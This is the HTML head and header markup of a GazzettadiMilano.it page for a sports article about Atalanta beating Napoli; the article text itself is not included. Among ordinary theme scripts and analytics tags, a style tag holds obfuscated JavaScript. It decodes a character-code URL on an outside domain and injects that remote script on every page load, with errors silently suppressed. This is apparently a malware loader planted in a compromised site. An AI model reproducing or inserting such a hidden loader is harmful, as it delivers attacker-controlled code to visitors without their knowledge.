<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20200703"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/40545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-axX' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Flatalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Flatalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="111604b161";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/sport/",
                    "name": "Sport"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/sport/latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato/",
                    "name": "L&#8217;Atalanta non si ferma, 2-0 al Napoli e quarto posto blindato."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-40545 single-format-standard wp-theme-Newspaper td-standard-pack latalanta-non-si-ferma-2-0-al-napoli-e-quarto-posto-blindato global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                mercoledì, Gennaio 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
